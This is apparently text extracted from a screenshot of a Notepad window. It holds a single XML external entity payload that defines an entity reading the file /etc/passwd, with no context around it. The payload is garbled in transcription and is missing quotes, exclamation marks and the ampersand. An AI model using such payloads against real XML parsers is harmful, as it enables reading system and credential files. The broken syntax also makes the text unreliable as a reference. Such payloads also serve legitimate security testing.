 *Untitled - Notepad
File Edit Format View Help
<?xml version=1.0 encoding=ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>